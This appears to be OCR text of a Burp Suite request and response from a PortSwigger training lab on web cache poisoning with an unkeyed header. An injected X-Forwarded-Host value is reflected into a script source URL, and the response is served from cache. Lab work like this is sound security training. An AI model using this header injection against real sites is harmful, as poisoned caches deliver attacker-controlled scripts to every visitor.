 Request
Pretty Raw Hex \n
1 GET /?cb=123 HTTP/2
2 Host: 0a4000610351b12a80088a8a005700e2.web-security-academy.net
3 Cookie: session=qzIcNnlnD7p0NXbRvcDCTpq3tbuIdine
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6 Content-Length: 0
7 X-Forwarded-Host: example.com
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 20
6 X-Cache: hit
7 Content-Length: 10879
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="
//example.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>